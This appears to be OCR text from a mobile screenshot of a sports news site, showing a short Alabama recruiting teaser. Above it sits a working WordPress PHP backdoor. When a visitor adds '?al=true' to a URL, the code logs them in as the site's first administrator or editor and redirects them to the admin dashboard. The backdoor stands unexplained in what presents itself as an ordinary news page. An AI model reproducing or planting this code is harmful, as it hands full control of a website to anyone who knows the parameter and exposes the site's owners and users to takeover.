
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Five-star Alabama prospects are
currently on “commit watch” as
the official visit season opens.